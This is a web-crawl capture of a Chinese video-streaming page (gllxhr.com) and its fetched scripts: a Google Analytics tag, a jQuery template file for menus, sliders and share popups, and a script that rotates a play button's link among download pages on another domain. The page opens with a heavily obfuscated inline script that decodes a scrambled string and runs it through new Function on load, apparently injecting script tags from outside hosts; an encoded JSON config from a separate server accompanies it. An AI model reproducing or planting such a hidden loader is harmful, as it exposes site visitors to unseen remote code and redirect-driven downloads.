LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《名门绅士2：淑女之心之纯白之恋篇》https://www.gllxhr.com/video/207058.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1904gc.stocz2.com:8005/d/1856?t=0.6526552475714837
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1K{1KK{K{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0op(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0op(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmhd6q76Fm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gllxhr.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-6M00H4K3QD\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-6M00H4K3QD\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.gllxhr.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3759
content:
function isMatch(str1) {
    var s = 'sznhjg.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.gllxhr.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download1/4834_0.html';
break;        
}